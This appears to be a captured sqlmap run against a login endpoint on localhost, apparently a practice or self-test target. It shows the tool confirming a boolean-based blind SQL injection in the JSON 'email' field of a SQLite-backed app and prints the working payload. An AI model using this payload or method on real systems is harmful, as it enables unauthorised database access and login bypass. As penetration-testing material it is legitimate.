 Command Prompt
[20:22:14] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[20:22:17] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
'
[20:22:19] [INFO] testing 'SQLite AND boolean-based blind - WHERE or HAVING clause (JSON)'
[20:22:20] [INFO] (custom) POST parameter 'JSON email' appears to be 'SQLite AND boolean-based blind -
 WHERE or HAVING clause (JSON)' injectable (with --code=401)
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMS
es? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (3) an
d risk (2) values? [Y/n] Y
[20:22:20] [INFO] testing 'Generic inline queries'
[20:22:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:22:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is
 at least one other (potential) technique found
[20:22:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to fin
d the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[20:22:20] [INFO] target URL appears to have 13 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option
'--union-char'? [Y/n] Y
[20:22:27] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-en
d DBMS (e.g. '--dbms=mysql')
[20:22:28] [INFO] target URL appears to be UNION injectable with 13 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option
'--union-char'? [Y/n] Y
[20:22:35] [INFO] testing 'Generic UNION query (46) - 21 to 40 columns'
[20:22:36] [INFO] testing 'Generic UNION query (46) - 41 to 60 columns'
[20:22:37] [INFO] checking if the injection point on (custom) POST parameter 'JSON email' is a false p
ositive
(custom) POST parameter 'JSON email' is vulnerable. Do you want to keep testing the others (if any)? [
y/N] N
sqlmap identified the following injection point(s) with a total of 608 HTTP(s) requests:
---
Parameter: JSON email ((custom) POST)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE or HAVING clause (JSON)
    Payload: {"email":"test@test.com' AND CASE WHEN 9095=9095 THEN 9095 ELSE JSON(CHAR(76,85,74,72)) E
ND-- jxEU","password":"test"}
---
[20:22:39] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:22:39] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[20:22:39] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 416 times, 500 (Internal Server Error) - 198 times
[20:22:39] [INFO] fetched data logged to text files under 'C:\Users\ESHOP\AppData\Local\sqlmap\output\
localhost'
[*] ending @ 20:22:39 /2026-07-12/